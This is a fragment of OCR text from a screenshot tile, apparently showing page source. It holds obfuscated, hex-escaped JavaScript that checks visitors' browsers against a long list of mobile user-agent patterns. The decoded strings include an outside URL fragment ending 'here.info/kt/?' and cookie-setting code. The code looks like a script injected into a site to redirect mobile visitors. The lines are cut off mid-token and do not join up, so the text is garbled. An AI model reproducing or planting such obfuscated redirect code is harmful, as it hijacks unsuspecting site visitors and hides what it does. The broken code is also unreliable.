
\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x
x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x
F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x6
D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\
\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\
1\x74\x69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]]
1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
tgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|i
|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
ndows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
s|802s|a
|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di
)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
z([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
d\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
w|tc)|i\-(20|go|ma)|i230|iac( |\-
|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt
 g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
a)|m\-